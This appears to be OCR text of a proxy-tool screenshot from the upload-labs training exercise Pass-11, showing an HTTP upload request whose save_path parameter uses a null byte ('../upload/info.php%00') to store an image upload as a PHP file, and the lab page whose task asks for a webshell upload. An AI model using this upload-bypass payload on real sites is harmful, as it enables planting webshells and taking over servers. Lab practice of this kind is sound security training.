 Pretty Raw \n Actions
1 POST
/upload-labs-env-win-0.1/upload-labs-env/WWW/Pass-11/in
dex.php?save_path=../upload/info.php%00info HTTP/1.1
2 Host: 192.168.1.138
3 Content-Length: 325
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.138
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryw2Ow3iqTbUXc7tIj
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Referer:
http://192.168.1.138/upload-labs-env-win-0.1/upload-lab
s-env/WWW/Pass-11/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryw2Ow3iqTbUXc7tIj
16 Content-Disposition: form-data; name="upload_file";
filename="info.jpg"
17 Content-Type: application/octet-stream
Pretty Raw Render \n Actions
53 <li>
54 <h3>
任务
</h3>
55 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form action="?save_path=../upload/" enctype=
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" n
62 <input class="button" type="submit" nam
63 </form>
64 <div id="msg">
65 提示：上传出错！
</div>
66 <div id="img">
67 </div>
68 </li>